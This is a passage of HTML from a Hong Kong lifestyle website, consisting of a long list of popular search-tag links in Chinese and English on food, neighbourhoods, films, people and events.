						<a href="https://www.andthen.hk/?s=%E6%9C%AC%E5%9C%B0%E8%9B%8B%E7%B3%95%E7%B6%B2">本地蛋糕網</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=parallel+space">parallel space</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B4%A8%E4%BB%94%E5%B1%B1">鴨仔山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BB%9A%E9%A4%98%E5%9B%9E%E6%94%B6">廚餘回收</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Pizza">Pizza</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Tommy+kan">Tommy kan</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%8F%E5%A8%81%E5%A4%B7">夏威夷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9D%88%E5%9F%BA%E7%87%9F">靈基營</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=cheeky">cheeky</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E5%A4%9A%E5%A3%AB">西多士</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Urban+Space">Urban Space</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=high+rock">high rock</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Transcript">Transcript</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%A8%E6%97%A5%E9%9B%9E">全日雞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%98%BF%E5%90%9B">阿君</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8F%E4%BA%BA%E5%9C%8B">小人國</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%8F%E5%A8%81%E5%A4%B7%E7%85%8E%E9%9B%9E%E6%89%92">夏威夷煎雞扒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=moft">moft</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=6124">6124</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Signal">Signal</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%88%E4%BA%AE%E4%BA%BA%E9%A6%AC">月亮人馬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A4%8D%E7%89%A9%E4%BA%BA">植物人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%B1%E5%A4%A7%E8%A1%97">東大街</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=5985">5985</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=removal">removal</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%A0%E9%A3%9F%E5%BA%97">素食店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%88%E8%AD%B7%E7%A5%9E">守護神</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=7766">7766</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%9E%E6%8E%92">雞排</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%86%B3%E5%BF%83%E5%B0%8F%E9%A4%A8">膳心小館</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BE%90%E4%B8%80">龐一</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=guruguruhk">guruguruhk</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%BB%E8%A9%B1%E5%8D%A1">電話卡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Hotels">Hotels</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%AA%E4%BE%86">未來</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=dbe">dbe</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BA%97%E8%8B%B1">麗英</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%9C%E6%B3%A2%E7%90%AA">杜波琪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%84%E8%A9%A0%E8%93%93">甄詠蓓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9C%E8%A8%98">甜記</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD%E7%92%B0PMQ">中環PMQ</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%96%E9%83%A8%E5%8A%87%E6%83%85%E9%9B%BB%E5%BD%B1%E8%A8%88%E5%8A%83">首部劇情電影計劃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9F%E6%97%A5%E7%89%8C">生日牌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ded">ded</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%9B%E8%A7%92">牛角</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=cro">cro</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E5%AD%90%E7%BF%94">黃子翔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B4%BB%E5%8B%95">活動</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%B8%E7%94%9F">學生</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=testing">testing</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%B0">冰</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%87%92">燒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B1%B3">米</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B7%A5%E4%BD%9C">工作</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%96%8B%E5%BF%83%E6%9E%9C">開心果</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=A+fun+kitchen">A fun kitchen</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9E%97%E6%9B%89%E6%95%8F">林曉敏</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B0%A1%E6%98%93">簡易</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A2%8B">袋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9C%9F%E7%93%9C">土瓜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BB%A2%E5%A2%9F">廢墟</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9B%B8%E7%89%87">相片</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=yuki">yuki</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ADO">ADO</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BB%A2%E6%A3%84">廢棄</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=D2+place">D2 place</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%89%B5%E6%84%8F">創意</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8F%E7%82%92">小炒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=V+walk">V walk</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=614">614</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BC%AF">伯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A1%AB%E8%A9%9EL">填詞L</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BB%8A%E5%A9%B7">車婷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B2%BE%E7%A5%9E">精神</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=agnes">agnes</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E9%9B%BB%E8%A9%B1">香港電話</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E7%AB%B9">黃竹</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B7%98%E5%A4%A7">淘大</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=EATERY">EATERY</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%97%9D%E8%A1%93%E5%B1%95">藝術展</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B7%A5%E4%BD%9C%E6%99%82%E9%96%93">工作時間</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%AC">冬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%80%99%E9%B3%A5">候鳥</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%9F%E8%88%96">租舖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8A%87%E9%80%8F%E8%A6%96">劇透視</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BF%AE%E8%A3%9C">修補</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%90%97%E7%A0%B4%E6%B3%95%E8%98%AD%E5%85%8B">搗破法蘭克</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9B%9E%E6%94%B6%E5%82%A2%E4%BF%AC%E9%9B%BB%E5%99%A8">回收傢俬電器</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ida">ida</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%8C%E6%8B%B3%E6%9B%B8">二拳書</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Track">Track</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%9C">夜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A7%B1%E9%A7%9D">駱駝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%85%A7%E7%89%87">照片</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=idea">idea</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%A4%E7%8D%A8%E7%BE%8E%E9%A3%9F%E5%AE%B6">孤獨美食家</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9F%B3%E5%9C%8D%E8%A7%92%E9%82%A8">石圍角邨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E5%85%89%E6%88%B2%E9%99%A2">新光戲院</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8D%94%E6%99%AF%E9%82%A8">荔景邨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Cheesecake">Cheesecake</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Wan">Wan</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%A2%E4%B8%96">離世</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AC%8B">嬋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%B1%E6%AD%90%E9%A4%90%E5%BB%B3">東歐餐廳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=pin">pin</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A2%A8%E8%BB%8A%E8%8D%89">風車草</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8E%8A">莊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=lyman">lyman</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2026">2026</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%95%E5%BC%8F">法式</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=youtube">youtube</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9E%9D%E8%A7%92">枝角</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9D%AA%E5%B7%9E">坪州</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%8A%E8%BB%8A">泊車</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%BA">寺</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E5%AE%87%E8%BB%92">黃宇軒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%90%83%E5%A4%A7%E5%96%9D">大吃大喝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AE%AF">殯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%84%80">儀</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B9%9D%E9%BE%8D%E6%AE%AF%E5%84%80%E9%A4%A8">九龍殯儀館</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=K11+Musea">K11 Musea</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B7%B4%E6%96%AF%E5%85%8B">巴斯克</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%A8%E6%97%A5%E9%9B%9E%E5%AF%A6%E9%A9%97%E6%89%80">全日雞實驗所</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%95%B7%E8%80%85%E8%AD%B7%E7%90%86%E8%AA%B2%E7%A8%8B">長者護理課程</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B7%B4%E6%96%AF%E5%85%8B%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95">巴斯克芝士蛋糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Tel">Tel</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A3%AB%E5%A4%9A%E5%95%A4%E6%A2%A8">士多啤梨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%8C%E6%8B%B3">二拳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%97%E6%98%8C">南昌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9D%A6%E6%B9%AF%E6%8B%89%E9%BA%B5">蝦湯拉麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%AC%E5%B9%B3">公平</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B1%AA%E6%B1%AA%E5%A4%A2%E8%A3%A1%E4%BA%BA">汪汪夢裡人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%97%E8%90%BD%E3%BD%9E%E7%97%95">字落㽞痕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%8F%E4%BB%81">杏仁</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E6%A8%BD">水樽</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=alex">alex</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%88%E4%BA%AE%E9%9B%99%E9%AD%9A">月亮雙魚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8F%E5%BF%B5%E9%A0%AD">小念頭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%AB%E8%96%AF">紫薯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%B6%E7%90%B3">寶琳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AA%81%E7%A0%B450%E5%91%A8%E5%B9%B4">突破50周年</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BB%9F%E7%A1%AC%E5%A4%A9%E5%B8%AB">軟硬天師</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%95%83%E8%8C%84">蕃茄</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Ana">Ana</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%95%B7%E5%A4%A2">長夢</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%88%91%E6%83%B3">我想</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=1%E4%BB%94%E4%BE%BF%E7%95%B6">1仔便當</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B4%A8%E8%84%B7%E6%B4%B2">鴨脷洲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=iBakery">iBakery</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=anki">anki</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=18%E9%96%93%E9%A6%99%E6%B8%AF%E8%A3%BD%E9%80%A0%E6%9C%88%E9%A4%85">18間香港製造月餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B1%AC%E9%9A%8A%E5%8F%8B">豬隊友</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%99%B3%E7%9A%AE%E7%B4%85%E8%B1%86%E6%9C%88%E9%A4%85">陳皮紅豆月餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=3D">3D</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A5%83%E9%A5%83">饃饃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%AC%E5%9C%92">公園</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD%E5%AD%B8">中學</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E8%95%89%E8%9B%8B%E7%B3%95">香蕉蛋糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BD%89%E5%AD%A3">轉季</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=dario">dario</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%98%9F%E5%BA%A7%E9%81%8B%E7%A8%8B">星座運程</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%91%E6%9C%88">黑月</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B9%9D%E9%BE%8D%E9%BA%B5%E7%B2%89">九龍麵粉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%80%9D%E7%B7%92%E4%BF%A0%E9%80%A0%E5%AD%97">思緒俠造字</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=bds">bds</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%92%8C%E8%A8%98">和記</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E2%BC%80%E2%BC%80">⼀⼀</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AB%AF%E5%8D%88%E7%B3%AD">端午糭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E8%AA%9E">香港語</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%AE%E4%BD%9C">紮作</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5%E5%BC%8F%E6%A0%97%E5%AD%90">日式栗子</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%86%89">醉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B1%AA%E6%B1%AA%E5%A4%A2%E8%A3%A1">汪汪夢裡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A5%9D%E5%90%9B%E5%AE%89%E5%A5%BD">祝君安好</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%8B%E9%82%A8">屋邨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Kick">Kick</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BF%83%E5%8E%9A%E8%8A%9D%E5%A3%AB%E9%A4%85%E4%B9%BE">濃厚芝士餅乾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Sensory+Zero">Sensory Zero</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%A0%E6%8F%8F">素描</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=YELL">YELL</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%81%E5%8B%95%E5%9B%9E%E6%94%B6">流動回收</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Central">Central</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Pandora">Pandora</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mixgoods">mixgoods</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9F%E9%85%AE%E9%AC%86%E9%A4%85">生酮鬆餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9D%88%E5%9F%BA">靈基</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B1%86%E6%BC%BF%E5%86%B7%E9%BA%B5">豆漿冷麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BE%A9%E6%B4%BB%E7%AF%80">復活節</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%A7%E7%BE%8A%E5%B0%91%E5%B9%B4%E5%92%96%E5%95%A1%E9%A4%A8">牧羊少年咖啡館</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8D%83%E7%81%A3%E5%90%8D%E7%89%A9">荃灣名物</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E3%80%80%E5%85%83%E6%9C%97">　元朗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=It%E5%A5%B3">It女</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9F%8E%E9%96%80%E6%B0%B4%E5%A1%98">城門水塘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B8%83%E7%94%B8">布甸</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BF%95%E7%96%B9">濕疹</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AE%BA%E7%A0%B4%E7%8B%BC">殺破狼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B1%AA%E6%B1%AA">汪汪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BB%9F%E7%A1%AC%E5%A4%A9%E5%B8%AB%E3%80%8A%E6%8B%89%E9%97%8A%E9%9F%B3%E6%A8%82%E6%9C%83%E3%80%8B">軟硬天師《拉闊音樂會》</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9F%9A%E6%9C%A8">柚木</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8E%83%E8%A1%97">掃街</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%94%B6%E5%AE%B9%E6%89%80">收容所</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%96%99">香料</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E9%80%B2">黃進</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A0%97%E5%AD%90">栗子</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BC%94%E5%B0%8E%E5%BF%83%E7%90%86%E5%AD%B8%E5%AE%B6%E7%9C%8B">輔導心理學家看</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%95%AA%E8%96%AF">番薯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%91%E7%AA%97%E9%87%8C%EF%BD%9C%E5%BB%B6%E7%BA%8C%E7%A4%BE%E5%8D%80%E8%90%BD%E8%85%B3%E9%BB%9E+%E6%B7%B1%E6%B0%B4%E5%9F%97%E8%87%AA%E7%94%B1%E5%AE%9A%E5%83%B9%E7%B4%A0%E9%A3%9F%E5%90%88%E4%BD%9C%E7%A4%BE">黑窗里｜延續社區落腳點 深水埗自由定價素食合作社</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%95%B7%E5%A4%A2%E6%9B%B8%E5%BA%97">長夢書店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=greenies">greenies</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%BD%E6%B9%AF%E5%A5%BD%E9%BA%B5">好湯好麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%A4%E6%B4%9E">古洞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=theatre">theatre</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%9E%E8%83%B8">雞胸</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%89%E8%A8%98">有記</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BE%B2%E5%A0%B4">農場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%81%B7%E4%BD%8D%E7%A9%BA%E7%BC%BA">職位空缺</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=hongkongd">hongkongd</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%80%91%E5%B8%83%E7%81%A3">瀑布灣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Plaza+premium">Plaza premium</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A0%B4%E5%9C%B0%E7%8D%84">破地獄</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%92%B2%E7%AA%A9">蒲窩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%A2%E5%93%81%E9%A1%9E%E5%88%A5%E7%9A%84%E8%B3%87%E5%AE%89%E9%9C%80%E6%B1%82%2C%E4%BE%8B%E5%A6%82%E9%9B%BB%E5%AD%90%E5%A2%A8%E6%B0%B4%E9%96%B1%E8%AE%80%E5%99%A8%E7%AD%89">產品類別的資安需求,例如電子墨水閱讀器等</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%BA%E4%B8%AD">旺中</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Y2k">Y2k</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mercury+recalls">mercury recalls</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%9F%E5%A0%B4">租場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%95">雕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD%E6%8C%87">中指</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%85%E9%85%92%E7%87%89%E7%89%9B%E5%B0%BE">紅酒燉牛尾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%83%E6%97%A6">元旦</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%83%E5%88%86%E4%B8%80">七分一</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9C%BE%E6%96%B0%E8%81%9E">眾新聞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AB%98%E5%85%88">高先</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9D%A6%E5%AD%90%E9%9D%A2">蝦子面</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%8E%E6%96%87%E6%9B%A6">李文曦</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%89%E6%A6%AE">光榮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Kori+song">Kori song</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Action">Action</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%AA%E5%AD%90%E8%87%BA">太子臺</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%87%A6%E7%88%9B">燦爛</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%98%8B%E6%9E%9C%E8%A8%98%E8%80%85">蘋果記者</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=1986">1986</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B9%95%E5%A4%9A">幕多</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%88%92%E6%B7%87">舒淇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A2%A8%E8%BB%8A">風車</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E9%AD%9A%E7%95%AB">香港魚畫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%BD%E4%BA%BA%E4%B8%80%E7%94%9F%E5%B9%B3%E5%AE%89">好人一生平安</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BC%94%E5%B0%8E%E5%BF%83%E7%90%86%E5%AD%B8%E5%AE%B6%E7%9C%8B%E3%80%8A%E6%B7%B7%E6%B2%8C%E5%B0%91%E5%B9%B4%E6%99%82%E3%80%8B%EF%BC%9A%E3%80%8C%E4%B8%80%E9%8F%A1%E5%88%B0%E5%BA%95%E3%80%8D%E5%9C%B0%E6%8F%AD%E9%9C%B2%E4%BA%86%E6%88%90%E5%B9%B4%E4%BA%BA%E7%9A%84%E7%84%A1%E7%9F%A5">輔導心理學家看《混沌少年時》：「一鏡到底」地揭露了成年人的無知</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9C%82%E8%9C%9C%E8%9B%8B%E7%B3%95">蜂蜜蛋糕</a>
					</li>
